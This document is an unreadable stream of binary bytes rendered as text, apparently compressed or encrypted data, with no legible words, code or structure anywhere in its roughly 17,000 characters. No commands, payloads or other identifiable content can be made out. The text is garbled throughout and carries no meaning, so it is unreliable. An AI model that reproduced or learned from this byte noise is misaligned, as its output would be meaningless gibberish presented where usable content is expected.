�5��A���+�C�gX��Y僊	X"&��tP6�D%EP��"U5)Ԯ�=������c9�F�P�� 7��؝��͆D=T/�po��m��/L�����Ld�a�� &"�"��y��wD��{�I��]@264aN�}!=������?˘Nj^��3m8W��ބ�m,@���Iq�C)�\�^�"��H�����y�ىD~�7Z�.�w�H�O���)�"؜
���C�N�F�K�yL�I���3�ߙ�gǑ�H�bR"|4I()4F۱U���5nKj����?F|�}?���nxm�L�K�+���>�?�)����5�,lԓlD-�Iz�h0)���P�L=��1�ж>��y��V�1��G!-(�}���K��M����#�1T`��T�%j�|�<����%{��On����
ށ��%^꡾f@c4O<@#�`k����	YMP@Bv�2%���a0ɀo�o�
%i�$��j��
�4h�Z��+����v��8�4x;�}t��Q�-2��J"��=那|��u�C��p�3�eb9�)2^����0<�ж-��I�¬5�t��Mtض�4E��6z�vB��Kݕ�m����ThS��K�>�/���w�Qy�*�>�2[�nĄ�F�=�m��!SQnXu&g�~bH�l-dE\`�%�2	n^k���%����f��Ɠ:M��*��n�=�K�-zy�����o�Ŵ�N��O����վ���[ �\,�7��O�!eXv��&?E B��q��Xr��a��]g���Z%����N�=^|�m�1��m��2s<|���g���<U�,�NatyגO\w/������c"V2:�V��/��e�����4(\�/��������B��K��&v>��6��:����.��`%�r�4գm�f��Հ�@@�����" ��x�<�Kȳc/�Ux��CmG���	�vyK���JQ0"T㵥��~�/l�,٠6��ɧÊ~�������z��5F�`_�������؏���$��3��<B��� Lh:\�6���#(��*��y���W�Ζ���>g�^V5���J[.��&Y��$y����[�͎�NT&8B`0��^���w���0���a{wgr�QV��� ��������6�KwPe6�-���#[���T�]Ļ55�Dxx�	|��(��@�+�w�W'b�f-9�_��1��8��yH� �c6Ֆ��߆3Z'�6���(C*G�����p,(z˿F
�P��ǷN�󤿥�A�~�=��	K\�oV�A���?���	���9��~5�mJ�(�u�P��ڜ��/A4we�09�5;T�L��J�O�Z��]LF���نy_űT8��a�1�v�A@ۧ��Ez3���]ф9�yjbE\�JN%Lc̒�p�%�ǏzmQ-ZY>��e�Cᖛ_�w�B�����v�����.�&�5����v��JC��8(�m�c�H�أ-�̼!T#����`��9@q�F�9��9�)�$�6@��}e�5�d)ȡY��k�$�O��G�S�&'��ݨ�c{��
ro�oV�%]Q�{@k�gaʒȷ|����|��^�n�7�o(;Nk	r7pϘ�ܬ�������U�Ӟ ���-2?�9a=�@(
�{tϣ����P�w�_��+Êܶ��0�� l�ɭ�����k�Kb���=7θǪ3���/�:fMH��\rU�{��7Ec�]�	\l��qp��M�����Jo ��3�;�>$��@��&���7��K��@	-�[hP���	M�j�b	xy�D�{�����_@T�<A�[#�q71����9�� 0#�O,�C-A��<8I^&�#t�����sِ��K,5��H��R�h����r�p�l��V7UNZ��B�{����4�7���p8�16�;�&�D?0H.tn#J$�p~ �@��]���uw�c�B)�^�'f������I��#�yPrew3�o�*���E��xpl ��a��(�Ru[[f�c�50�4��[1r��tN�u2W����ؕ��6_/��x7Kj^�Nv�Թ.+�b��h����l�&�j#��}OVc��*6�1 �
4������,\j7���3{Q�/�W����Ak0��l>Zx�6���؆���G��H]&T��IF��x�f��(T!����8��I�q���]�M���{_j��WB��'�C��+GP���g0Xb�~Sƒ(����o�?w���#�^%�x�hsS������\�8	h�n��D���Ѳ�n|��8����A���Ù��xDb�+�N���5��c��^\�!ܖ�6O�>f_�%�����<�f9Q^� �ME�4UG��%w��I�}im>sA���ȟ�-�$j��#�8�Ñ۪{BL��;An�$�(CAz�q#��˗��Ò��-ʵ��i�&&9�-�\���ꙺP��X��u�F���� 0��嗞΁�{��#!6>4�+�|����Zp�n;(݋�No"�">v:UI)1/�-=r��^�����( ��q�|��U�tn���L�^���o�L���`W�u��~��	���IN��-�:W��xӖ~�ޝ=:�3�[n5\IO:M�k�e�B*�)3�
��{Y�o7���=��ryc��U�ro1n�p!���3EMQskU��R���br�zc�P�U��jt;g��w5>$�7���[O�B�G޹���ܤ�[��#9�F.G��B���D�a`�����.iЕY�x[Bc�v���YEΗrR�j��|���IʆI�g��&d��?������x���h�V`Ƿ�"��/z���|�}��b`ZNi#с?52 �#��%e��BJm?�$
�I��A�ӷ!���?/���AR~�)AMH�.���#�����\�bS��Rz��lF�E��Г�4���x]��5[uM��J'����9�^�?V�k��vR�U����i���Ԅ��ZL#��{Nh~jn�a|D��N#73�9&Ŧ�b��m�@s�v-p��h*DdȪlN�C���e�ڧ}�L6���!i� �G�Y�%��z�xй��0�:�,t������پ��!��j$x�уE��7��L�1:��Ψ��:���@�|T� ����<�I���)��Onl�:P��'�M^6� �mtͳ�A,!��a/
�bJ�U<5���qE��"��=�G�K��u�Q�_ū�Il'��Q������F����C��W��pּ(�z�J��1�`���Ex�����9q�5K�#̹݁bbZ˿�p:WBG���[�~�x�^M�y��������,Zk���=��P�kҫ�o<����)�_z�,�+�����X*�r7=�;�"�v�ߦ2+���w|}Vv6: ��>��d)I}�:l��Y��in""3G�6�i�.L3ٽX�ǵ����#�Y*�:�M��1����gB�%��YЈ7F��4��u�!@Nc�ng�`�qm˙�F�}3Y�n�i�3-�/��R\�����t��h���v� �ۆp��s���^aK��&&�s_�nJ�֠�6����	�mU���LK�H�Z�b/ �%X�Z�}}ξ�\�S!\����B��_�6U�B���]9��߾?ґ@w���KL�hW���J�a�s�S��i�!����/�d@",�@4����)YPvؤl@qw�[�H4�2j��Qb@�O��,��)���i+��A,l~�������xǿ�і	���Y����:��Y�1#|�*K��K��c�VB�U�ܺd��j�C☮��ʢ	6�TTh���cd��� ܁�S}���f���w����߈�x�Eu����z����u�P� d )K���m<@�Ҭ�Pu������C'�}z�7Z���7����*���/��.K�R�A�k�`�pM��P]0YEu�>Qt`����$������r6��p�6/k֐�U��L���FyH_RS���.\��*m��l�)������'\lYi���p%��/����~�a�3���}��]�Z�W�	��`�%CъT�h6���OE�]�R�ʞ����,$(�:8��3t�"��-h�v��X_M�mT����(�l�Z뇈�kv���oQiJ��4f�H�!�!�m�M'��"P�%�K��h�&�"PY���#�a�c�zI,�4SΡ���u�b7|�"���tt���R���YͿ�9"�US���]\9�68� �֗�=�>��D�jY08�T&q[z�;9Q�t��$oC���4�c(�Z��(�<�z���.�����`�z5}���b�������L�3!�gN̚]�*o���B���*��D�:sȁlop3{R�q�1X՗�qEy�*d
 C�Αb��D���=m���!e�R*�{�Q�ϩ Ldy��)��� %��-�t�'��i��1��৑�2�g��'8��������Φ�Yv��%D��/?��b��7ɝ@)��z�����/��eׄ��$��lg�T9A�J0M��2N���ܹӯ�hR�<�����#�0K\�������&�%��v ����\�b�>H-Rm�X��� %J��$1zD��]S��/t��Xgv
Fr��҃�a��?����.���  ,`!�	�* 1�̠�ÁJ�����5��ե3>������p����	(
o="�_��G���\������L��$׳�Q�.jѲ%�I~ߟ�W�m@�׻1Β+s�'ւ�L�[���:�C3$$\��e[���?��~�=�K-�Mӄgu�qڬ4��0zP�u7�Gw�EJyK*�'�co t^#T�t�CV~p)�R���Q�4�*��]�R�b�?�D`�L�XSf���ۭ���o���j8��L���p,�-�C�^Ү"r�ݽ"!#��f�ظ���¨���#����HD�H���"�dI?�>�Oh���nM�#�^�;����o�70r�� 叱���7�(z@���S�������^�J�G��s�*3+�ʿH&V�@2�WVV�"�[�q�Yϴr�cs�J����o3;^D1�� M_�;d|�</,�]�N~-��-�i���r( �{5A}���K�"n{|�{��o'r ��q��ȃ��E�o�����˝$�$u��x|�Β*Ƹ�0^6Yd�2�9��%�%>B�j.����3"��h�|�$@ׇ�Տ&
@�"�v!^e�دōǡ3,�����v��`bcZ]|�����՛a�����v+��z� O�J*:���s��X�mZ�|�Ϻ|n����a;9�q�8���P1@V�Vp!�)��$ap�Z7���	g����"���N��a�ϋ<��o�r"�{�qHST�6o_�|��9��ָ� m�ns�Ҟ�hě���O�Uk\�E5>��N"ld�w��y'V��|N9�Ԇjn�x���'T��/`1�R�}3��9Q�s�?���3�E���Ȱ�GĽPM�=��b�Q#`�@7����n0{y��x�yO�PY�z@P4!�8��d.��/�#Ky��Ï^w�\�ge�?��}!Z���|_i k����m �}�90g��DZ]�d5�O���/}U��<؂3��0ʵ��à�X;�=WSY��,������+��t�@b�v�h@�x��O���)�ԬC�<�^T�,b��1`�*=p��(}���߀ ���]ď�`�M\r���.LQZ����yK'��i�f���{���|AÝ4�7���H�+M��%G0^C�̣�Xk`�9�M\�k�s�k-�����^�Z-�wX�t@ .J�	�۩��j�7������M���Ѱ�oEH�?��S	��)��$tv�~���o� �^i�eʌ�֚eR	�L_E���v��o�*�Ey!C��$�Kz�_|&E<�I�f�ۑ������i��X��o��ElY��h�g�v_�՛���A�ݧe5I��4�v?��+�UI��F�oT�+D�"�92��p�m�K)�n�f̽h�U�~���3���$k1���x+�R�=t)%E_;u����adT�6$�!�Oz\�@�V�չ3
�t���ߡJ�~.Iƚ4-�O+�������Ʃa�N��@��Y���]����G�~<�@ �J��6�y������+�{���Z����o8ЉT4����
g5���4��$i��,#�����u����f����%`�UU+���[�^���G)�46�	?������
�;� �p:��/��8'I 	��V���)v�`Z|j�?t9���A(}Б �C�5��ԻL�`�l2�o��?�*UeU�|<;�*(~a�u�O�՞*������{��ݸq��D=�?�����} 峃�s
wʍɯ��D��c�#��#*f�
��1�a�����G�<�(|�&M�d�eJ�Oz����,�� �/��� m`!����&��o�lu��AG/QP���)e��8vɪ�<�~k����������l���}1D�Q�)bԀ9�/��N8��M
x�:>XW���0�ٍ���7u1��{Q�����S��H �|�:�L�G��o.3���{z�xŞ�pPC�bn�λc�?V6e�nRI\�6R�:�=�[�O�1ޣ���`3)�>_w�{C�@7�=�t<x`c?����%���R	P������	�?z�P�ݙ���1C���7W��o��Z4=T�x����˵b�Fp�")Ì��!?d:_/�+1WFj3�L��K�>��+���:��B���{���r�i'�⯸��]��y�=�f�'7������e��������;�D�Q�#�U;;(��a[*��P���TM�x1zQdI�m�'ݰ�^e.�&|�{<�}�����E���5�?�|Uؑsr=5�-z~L��J���,L���
X�8����Gy���kV���8���UW�x�'�֭�E@- ��{� {�  �p�)t�lM�qk�g���=Vh<KKL���C��=a�Nj�@��<aK��QN�`_�L��"�hC�'��h��i�Ԗ�r3�WF��e̓µxVO�ŷ-CGN�W�ʻh�@�x6��n��jr]��b�4Uj�H���a,�)uG"iЏ�,ׅ�cJ��jb/�k�jBͫ��{�	��=
>�2ʯQؐ��a7�h��z'��L4�c*��i@=�V��pDƉ��Z�H��>y���X��Lv+hn����	����Gc��.U�(�&��n��; �_�2׵̢���y�"  �T&����D�`�_F��ċf����~&��[���Cӧv��3��	ó�Έy)?E�&�Pu׾��;�ѳ9=~�pg�S��)���s��ZƁ�_z�2r.I��7r{��L1`8��uc��$@�A��Ε�(������Zt>���2�n�	 =������̔M��3�B�߻�u��P� Fj;L7�_MVw�#+�3���kCZ�����϶��h�xش|6�䷟��(x�&f�NS�}Xl���#�!��O&�c���?��:y ����aw [��t�q�-Hߨ��|%���}IZ�ܛ��G�)��y�)��p��<���pήi���fe��:5#A�AX�<���Ѳ���nT9�@�!�����D:%0wC)j5��Q�����.�Bw�X�/��b5咯l���D�L���֊��q�?UI��J��3w&Ŏ��.��:�xNs�R7>��5[k�RnF������6Vct����o���)��f1���1�a��N`����w�;�C-�{�/%�+�i���Hn�.�����R���98?��G�kk�7�k�5�W�XK5����"�qLU\x��T��W�c/��F��?Hk�@R�'��I�K;^ɒ�%�pe8��G��	���d6�7��- WK���.4�<�8�s�X�O9/鞨ϭ�w�E��q�$��#�/�*	��j�v7k�sX!��������dax�S�!`ZJ��>�������y�Ը��S�#�DnQ�,L�{J�b\s7����h���B���q�g���T�ǟ�e��̧V(Ã�fܪ���k���۹%9��;G�C�1ųKe�sK0�L�����G�z$7i#)���n/JR@A8;`�6�v�Rqq8���H`0c� �)Δ��}V��k��O?�|lla�7�h��R:���]$ 8�}O ��6A��n<�;��)�Uk9�Fӟ�/�JDm����Ґ ������Eס��?�<e9b��ѥ�gA��>�8as��n�셗��D⳵YT������Z�ó�M�sw�f�WO�?�*��L���Pe��v?h� ��
�)͍~� �^�=�ą.jK"nyw:�f�.�#Yr��lͯ8��6"5����3x���|kE𦯰�;�2/R���'��8�S�[6�ݠ��Rz����Pe #\���EL-����4���-�L�;�"b3�,�C"q�����젢-�� ��M�1Ɣ�~aˌ����Qb��09�<�H�X;+���7�n��\[\\�]��HY�b�<�U<�6	 �1�����vA�in��i=Lrm���f6�L&��@y�D&lT	(������#l�%�XH[�a������
�9N������Lo���G��2y�!,t���T,��|7d_!�"�щ�BFPw�$X�f+�Ķ׮\9e�`��(V��#�(h_ ��:�s��(0���b�Xu�����|��Z�4�0.:�*1�4N��
�E~#�4l��/9���0/ws��|���L��}����3��no�}���6&]�۬vG�������sc*�xbRY?D�.c�[��l�`�ʐ��AE�0�:�/��$�5�. b�E���4B��P�~��=��OX��l1����l�
�ã.�s� ��ĻgҬ��t��a�=�����*�N3qPDy@(&�R�c��  ��SJWݍp@͆�m�D�0�!O�S�����:��4n��]r��+���<t���qV�츩���%E���L�
��d�Jb�T+oƀ4{��/�l�e�t&��P�B~�V5��9��$fO��}��ي�g8���d�I�y)��[�T�;<c�d�hFd��d�п8��q�$tޖ}`�A/O���<���޺����?�iZ˯�wG�l�{�pi�$�J�p������!��g�J�@��y1��.x��sy��v��5�	��zHiڊ%b37�@�r[���@BZ�c�=�����Y��$�^WHR��U#��%�H�*Ʒ�w`�k+�/�)�/᧾kr��A	ͼ������6��˙�N�Q��#�+�������j���ـ���i҆?Z�@�a�I�<`�l����)tX�.7���7�c�3;��SC~��0��*=ņʣ�4u �!\kypL/�x��&�m)F&�ɥzP~
;U`CmDw�e3S֯�~L��%�f����u�ްh**�'v��3�R7@�N~��&o�@�__y���X#Pcu�Y�9eda�x�oM ��TJ���Vd�`Bz�Y�q�&��Z%2��t�#�_4��>�ǳ글(�v�Ζ̎��v
�$�b���3�P�sB(n�V�Ny����O샴����H6$�h6�r�0��,�6�cL+��d������Qo�� L�)=��1%��	
F[�����ϸ-���H�qIrÃ�@1�!0���|�"��,M��0� ?�"w������\A�&Q����0m��Z�����M����(p�
�ݻ��:��^�g� �D҇��	m��V���2�@P诔ޝ���4Cܪ��u1߷##aӘS�Jp��(�f�>��V?�v��T�̑Rm�L�����H��8���.��=׽NCL����Хs�`)�ۤ?hz�4߃ZD#T�!,���N�7�W|�s��EK�x&��-�ŨE�ӽ�6W��P����=#�Tߊ�,T�'�k�@|�D���e�~�	0#��zi�e�y}��`�s�2BhN At����v�	}�8��dTDpHW�>����֦�i@�8z#��C�0����&��Y�v���7���
�y�H0q�x��I�x�X\��cڣ��
f|;_h"�uZvM%��O���?Th&>�u�d���F���Fn8_�?"����m��Lv&�֘���˙��t��a	�H�Mc��DW���(�J��!o�`K�ב�X�C���5`e@�A1�17Ľ�Ag[y��hX���xB��$D����œ�) õ�\ᗯ�����{ݨ����:�7xi�SQ&�ޯY�}`�����iɠpt�_o��9<�uR������:�_	����Ek�Th�����C���?:Tp�o�TS�-�۾^5���T�~���^�|����]�?w�kx�&*G+)�SO��t�E��tR9Ǎ�Y6�$�d|Ѐei�k>�9{$�C]��<�:!oʒ��}F�A�WR�F�j�V�v!G 4��)&�k�� n2!��� �l�s�h.�1W)��J'��@�|h"z	��Z��(ٽ[RM3�b��*�� ��>���;�(Y>YO	H�y�ŧr��h�3.E�����`�>-g�:�1�\���Ҫw�?/����I 9KS%�������JD~U▵U�٥�WGG�~��J-uWCCѮ�^�2.F�����]�6������o�1��V���S�{h����D���K�mF�p#��a�ɝ0ľ���&�6UM����Z�t�Y�VH��$r,#�L�U�l����VE�s؇�3��Bs<�{�����uuz�c�l�ʒ�?%�OZ�':�R�ǯ	�!�/s�����(�]
hB��U�I���LLb���R�Me���ww�zDI��ձw�(�c�S�2�������)�$
�_3
�@����Y*���.F���$Y"��d��ţb��4�=�����h0����P��!6�y�i�+���j�p������*65�������Q} #�OZ��"�9#q��B���(��[>y�Cf͢M��I7쨮�OUۦ~c��k������>#��2B��4ݯ���7��G�I��v}�-������P��;o4���j+��M'^����++@�5���[�lZ u�f�49:Ƕ�O���A�:C�6�`"*�Y*�<�dmҺ��i0�����R2p0L��v�Sr؛�b�����Ưs�he8��逹ΐ��U!L��z�?kb��X5���e�w{Z8 �	H�1	�� U�/l�)RI?w�����+�x٣�0"��=0���)�Fڶ�'��7�i�Ճ �~e�t�p���-97�Y�F�m��1C��koK���%3!�'������Wi]�f2��uh�,�����OSz��T�p��%1S41L�׃3M ƴ�7O�ۄI��;x�K��ms�I�~���̰VT�dGn�m.I�r�S��&��$BeJ�=m�^+P�����,��*�fW��xm)��i�~ہ?� ?���U��՗�!yS�$��eX>7	�Z@��'���p�v-R�$r�[i�8Ϯ!������\���j��d��tm*�pf���P�4NlBVQ���)�])�����ӂ�-��x��t����>l.�`]������fV6&=!E��܍Le=5�5�ލ[��%H����4�*��;	��B�~�3��&����p�Wݧ4	y�u�|�����:Z'�j�1-���m@.��z�52�V�����)V��65~�_S��C?��ح�^�^r�B�EJ�b�x6�O�7��Jl}���H���#j�ɬxynB�l�	'�:}�J��Z�0 �M׶ei�.���+��rM���t��{M_&��b�QKBà��Z 3��}}s��SuǱr��mr�ۛ2��_�6�e����p��TU� ��.A`�k�SJ0�=��ڢ"|��=�̸����]|����� �a[Y���\.��Kv�n���Q�^����:�t|��V�X��2������x�r�Prs�L"l�;ߎ��_�:��Ԙ్���ՔI�h tڭJ�y3|^�|�
�2�W�Q�3� ���wh%C�t?��GaL��T��k`m��l,[ss~�p1{A��ᛰ{���z���
�
��~B�ћV��ll4�_-�Sp@&�&S/r��K�_Æ
�������K]O��#�{�)H�F�.��ݣ���� 
ϑ^ha[���{�3���I�$������{��b��~�U ���f�zc*�j~']9+�@_��qݟ�/��d{�{dŸ%����m��Τ��(I��ö��������n�!�7���h�_*}��y��{Z9}X�Rs��~��>ߨ��ty���V�]��_�8�e�+2Cm��v�����.k$4���ڇG�O� �`.�>Pڍ�$R~�%����?m}be�RT ��Mc)������c������ 	7���:<�o�JW)}�\-S���,A�*ӺC�w0ǎ����X!ֳ.DXc/���W�����,�ʘ�����JY�ݠh�������;�ۡ7,�N�)Զ�
�$��^���LحF)@��Y7�>�.xk4�6{��ktQ~��61'��6��؊k������}��v��U�r�yצp�{S����H�W8��^9�DȄJd�L� ?�	�Z���t^�5�-$[���C6<.�Rm�\�iVİO�e��Av�H���Q�-g6�jN��m�H��f��sf>ML��,�L��\Z�v�G�n��.J�C����|û�eNey��%")i��9,b�0h�O	�aV\"�z����-Q�̈́+�q�Q����7����e�#�u��a��sTh�(�٦#B������$�8��빟Ч���Q��y�\��[���*�����.�j���>z�d���m9��"z$ 'ܔFnЏ._\�h���Td��Z�Aq1��O�Z\"��'��DZ
�`^��o���pXm��E%u.<���0h�j�.�RxyƏ�z��s�N��c�0�ds� =~��7���Dfi���˪�1fCZh�oa��'Pwz+\�~���g�"��s�kl�yD�_,}
�_}3�)�0�b �#L���
�.��3>�0�P�	:������y�t�o�p	����a��BS�%��)N�v|c��~ƹ����bQ�1����5��f�Һ	|q,0�VI��p�S䲰D�) �o/[�xQ�9�}��$�}�籞m{�'h��@�CP�r�o��f�ꍴx�#���Mp���R����zs5"�=���5̿SR��*�O�x���z��+E�^��r�q9��>��B��cE��ᥞ\�Zn��ǖ~��}��KQ���G�;�!#����Le�}��5�`����5��F��EV8����X|�>�"$&��@]�M_�	�:����"�a0PqM��	f�����r{�ͽo�_~����S��)�
l�>'��k�� $f�݄tQ}�ȷ�"���g��Ug�p��֤�`�Phaڰ�F���t�/0�tG�L��w9�ɠ_&��y��6��Z7^3e�c0^5��$����Z�ǃ�X'.�U��Gu��� z��,o�'�t��A.Dp�f;���ۥq􃱲Z�1��|6ɕT��:bj�0�IOzO�E�})=y�ut�Y�+n��	@�;��z�9B � ��$-G]x�'a��S!����Ab%��F�����;%�r�O��"<�6h8�
�/#a�����PZXjU�s��]��̉w��7(�w����EB����a�*r!LY�<��H�[��-Iu:�#�9��.��CW{N*��g�a(*�^�K�h���4֤��y<\ҩ
��<��S`<�b���Ћ׭�i�#��d������3+�����ul���k-ѩ�p,P���x�z����/Lj_*�f���k_WӾ%y�� ��1
��mj���h_����[m�*��Y�}4�)_�K\�`?�A���)�|١O9��y]/���j�q���Nte|�,���̻����H�\��߯+�<_Z�o��n��))��kᬋ'
�\�#}T��=�tƑ��Ǘd�iI��t9��"�#��1g}3ozBJt�t�c��E�����g����<����� �Ɛjn-J��,��B.�� ��|�n����-?���� �<E�<"���Y���zϓ�
�й��|�S���r,㦆c��:���{�N.Eu=$BGώ��7tX�-$<B�s֜M����W^kc�,�����:�����]B��x����0���z:����N[I�Կ=Y�����暯�x�Y$q}��a�"��\ذ���S ����6\�O����3�lcB�N��@m��Y��=9�CT4���5"G��&�G0ف[�r���?��ph��u�����J�.�o8�ɺv�'&[B��p��\���d���7AU0��[�<�4����x��� 
r�mkɴ85Y `�,
����N��"��9�Əܟ`IX�@���ol( ��d�E�+��g�7�'Q���� �YpʷHN<�g5�ԣ-�'�p�mʿ�B�E+���B��\a�tK��}2�h�ܖ�.��^�N�%�Uʤ���h��&�`f�����6\��ɚw�:%"�e�=�Ҭ)?W_��`�T;�#Z2�,G��v6�=W��>4�_�Y0��k�틍��ˊ���_���48 ���M��Pg���[�Ȩ;�Ӌ�7�=�w9�;�VLb/��Uq�c��̧�����1����+��، �=t�����?�@tcyM6-�gm_#:ji��:��}�@7�7�9�%�y!�������$ U��g����H-X��8��X�Q>�#J!(��,�I_�r��~�G.��t^�7"���lפٺ�H�NOO�@�n	�'�JC �ȱ󷲩��JOj乬�YK����$���i����Kr��w6��3�ǡ@�No��~�et���Ls&�t��1��{���jHQ ����j����Y��
�k��m��*���GP��b����D�Ҟ��E	���C.^��1߻q��.qݞ�É�}�wձ��%�pUOv��n�;��qsL"J�	�7�t����]����U����e��Vs�j�Əv*��=��DW�Z�пJ��.���&��@��-�e(���q�J¾r�j�Nɲ?1�M,@��0%�p��CЊ3�0���#4]�[���hmFd���.2�D΋D�Ќ�^�#b���F<ie��v
&v�F�/��:���r�x��{�?�WCJౡ3�E>ȴ���(�e$Oj��}��t�W�K��^FEA�Yj��j''��Ɋi/A=aU8�:(j�x��%=������=ZӴ#�vQ�⒃1����O�p�a���ȲQ����{[�Tz.��)Ү��7��r�!?���o
ff���}�ο����pΰ'̱�o�%���x���+o4s�XL�����Be.��?==F�;WB�О�]hrH�RUl�m���7yf��!���lg���מ��8�=���p���h �J`�nv����hFb��Q�^��ET-P>_���I鲽+���u��'�%��9��A5ei�t�~��ٗ�z�;,��G
o��S�(!�^��6}k�&���!�Ξ>Q�W�&�)^DW�+�} �m?�q�ٓ�lB	� �Н���5�횮�f�[�@E J�'���±��߆���@�C�+^�/˙rZX�<BV��u�u+�E��qH�}	�w�+y�a��'6Vd��H4S�%�b.>���|Eon�,��D��qG���9�JpP��;Q�+�ݖ�o�d��B���jp��q�2n��i��.�=0?m3ɭv���|�����]��:�X��TXn�)�6�:��^�'A�!�t��<�G�8��%�N���hu�~a�'���m�����Ն�9��� }�K�c��'�5�{-�_��"L�Ra�V�$��幍	$�ثd�#��j�px������)�`�db�3B^��h���7��C@���!
��7lo��E�;F�$�.j�T�,�GS7�sT�׽dBfin�oK)S��ޢAXzA:���#�����ISn��m��n�D��2L�߳�Q��ɗ��8�]2#�MԻ�����^BFv�矣�❑Ԋ�N���wu,�H�&�� �������e�mH(�Y�Y�CN\��ٶ-,�"
�ojW����g�m�����Q)�V_Ʒv��R���)�fs�3�t-(����P���k�xM�;!Nkr�ʶ1����}��Cc02��&�+��N@rh0D+Ynq����@pi/&]"���!������2w�d�i� �=�m�����F)����f�%2=�ܠ9��s�M�UzȂ�G{&}Կ�<h�P�0�q��%;4E�%y�#���~��F%��m���s5��6�r����0,TV�B�]��7H�3��'3}0b��z�0��/�$���A�K�T�&����;evĪ�F�����jOm�DO�Ȅ�#��՞��xO�n1�nZȞe]��^L���3K�l��^��}�ކ�r5��߁}8�B�җ�yf��yйB��6eH��eD�7��&o�EX^?�0��P�^�'*����tY[,n�넽�9��!s�W��S�ÞЊ����4\�N�L��ɭ~�i����c(wfuS�w��CԚ�������#��4!Ɋp`=��f�DT�<����Z #iԾ��r�=F�s���AJUUt%'w��ƍi�������}�P�QX�F��&���o׺t�y��1:���h��������E�hc���^�k��֞��i�����p��/F41��NUI�=���Um[U~�9x�Vݬ�g���R�����mp�����"�����ƫ���Ys��������!u]lt���##�ғ�z��?u����NC=<%8(x���sf��O��~�䑈crm��d��r'��L/cluH����,��]4���[n҅��1v֠X��}
��*M�G��%%�o!�lj�Z���ܽq=
�x�3M� �+H�����6ĩ#��̯�%BQ@�)"�]dx����r��9w��B8[���	y�ˍ� I�y �]��y�xt)aXN�y�Y/���]��y6i�:N���YS`���r���j�}���n�GV��n�F��Hj/]��p?Z����u�:ݙ��^�&����F>�!d��?N����T�����Д;)�ii1WdW,�� �a믨�67F��L�wf5�g���W����(�k�+ic��rR~× �V�W4��/���6� /{4�v i�w"�k�����S�g�/��h�|(��=@�(q�ѓ�ނaY�~]rBˡ�Bi� +JsҤ78X�W�!_�����P'Ԑ��s��k�P�P �Sj���n��Sbc*�9�aOv�=�p���s�}ʠ\:	i����ߩ �y�n��Ȱ�=[�'��L޼>��}m��c�n.�[k��V��oz� �<Z���Lp��e��� ��W�lod�/���Rv�w��q񪗀M��i`�h�z��ߔo ��PO�ә�K�CPk'�5��h�6�|��g8��M���4ìJT?ʎ��$���������k�vL�����ւ��Qy����=����Wa�{�֯5�~��}���ǻ]�¥��)��8'Y������ͿO <޷&L%�MY�ʬ��[R3 ����Q�b�UW��43�E*}�[_�PP'��'�G��+'���k��F�];Œ�s��vlTk<'~���\�B��~gLİ���:���{�rx�H��ڵ#яJrmB�Bpt:5��Z�	DU�@@f�\0��Q�Ј�mT������S$���CL�a�
A�9./3X�eq�L'�T��)0�F>"k�,�ȒGJ�1ފ,h���&£��Cd��p��k��2���+���;��msm���K���{��B��W+da������=�T
a����ۆO��M�W�OY��;��.��j�gv��qfM�֖y@�U���nM�i<�A�ڽ*B���O'�X��u�Ъ8y��.��Ix&��#ȅ)��L���v��٥ �p�gƊ	P';T��ב�8�/WL1��xN}�GZ�������Wc�iF�fΛ��Ѓ~[\d4孡�ɳ���^���ƅ�Mb���-}�Y	��a�����c���Q�]�oj�fnH۳�M�<)�&�L�H��^�Hk�����@�`g�Y�I�aG�aF��#�}1��e4um ̛r4�TaU��O�[i}�O
>�"���ߑ�e���2[�v����2U&���!\U���\�\�wdZ"�$��"��������=�g{��Z��qH	'��,��Dt�C���d��6��%����z��i�C&���|O0f4�E�뀿�0H��g��Sփ�.wGb�?8�L��.���i�:�L� X\�����R<er���2���a�E�_g�6�cJS=�4��F��F"~���'2dѮZ�>��V��,# ��k/����1}��D�5q�x�<(�\��X�1�����*	S��V�8<��7L�Jdˁ;]d�O_2��F���;�h�b5A��	�J�	�>k)R���h���iƜ�^J�����ݶmf��B�j��O���_Q�]��X�l�<�K��vĳ�̀��L6M#)����=��V�^�
� ��d2�/��9&U�2<?��!�p-���_��fȓ�t��Eڹf4��c�)7��Fh }�j*=�09l��n%��o,�5�:��(�Ob�����єGQ��|����F/���#��刅$Y!D�v�3'�Pjq�;�u�N�X�@('�x��L&($�����F6pJ���9���������d&�Ca��z�7�6�@
S�p�����M�.:ɪ���<_::!�`d���ꎩy�@ `��s�o�.��~N�<�N.>M(�{M;Ǘ]���]z��2<aH�e&��5��wqF��"@���,��޵y
��x����d�S8�/���D!I_��W�
73fԳg*�hr��/�jx��9RF)\W:ܐ߿�}r-R(5�;׫�N����o����hr�p�̷�VH#*�Znm�#�b)�75�ך6GPЬ=҅�g�ï��Z�#ʩ�>�zve�-G枺��i��\�Z�zF�lk��K�7�f�H�3�ɴ�ZH\.@� ����]� ����%�FbmuD"�g�N��`,5�� q��f݌Y^1IwŻ�	)z?Á�+���/�e[ -R��etE�WܒQ���8ǆP2��1y��(���N���W�X-�M�Tsq:Sa�����z����W�-j_v�^�4{��F�ry��7��q����F�>�c�"o2K�~��T�'ø�(�����/g~�Z�DK'�F�E���,bv�cK�B�2�m�M�FS���'����'���͜��\qRT����w	���"NO���N��:5~��M��8�1�Bp���vm�&q�8�E��@L��V=Ɵ#��B1z 5	\��B����`�]T�:q���xsD����~���.Z��ݍ�󇸲�ܮN�!q- ��!{Q� ]�1B��!L|�a>n���p�T�!
�[-`�g�Ͽ�R��'B ������7B(�Q�+`n%�r\/��O��7{-|��w���̕���X��%R�5��IQ���Z��Bo��S�x���2Z�<X۾;���Oqa�V���'�e-@�0B�f��Z��]��;� T�o(�A����!�\�V������%��>Ꮻ�,$$E�$
l0��2���7��ƫ��8e����i�N����S4'p��ǜ7�Ϩ4��I�i��sc��m�m,���F+�z*��|F��n�{��ʿ�|PN Uda�	�M�%����-����nk���%����-�q"?Q�h{x�s�eb��zz�.��Q([��W�**o`�����C��m=�=s�9yzo��6���e��4d��8�$o�T��'�Q�u�\���΂=7-&l���`&�M����y�:C��dꔒ�' �Q+��Ħqz��8Rf<<<?�:xR��Q�����+�(zv�q��R��:�kH��$=�)?��TX2k��O0�η�����o/��@ �j��HQP�f�W��np��>�Ҋ��|��gĮ��WW"d��v;գWP`KG}�v5�Y�)����q��s���n�j�=�F�k�W��k�Q�d�3r���U��:���o�([�+&�''����&c?�E�mPyU�G �։)' �3ٙ�YS��I�s��ˮs7���x�i<�R��tk��q.Xh�~Di�9�P�r����/�#���6�� k�YM6�������\�@���z ��[٭>�xz|�O2|���,�A�L^���V�ޔ�����c�2 &�;�H8�?M{��,�e� ��!����% )�;���L)�pUhzX_zbXܻ��[e�l�4�X �	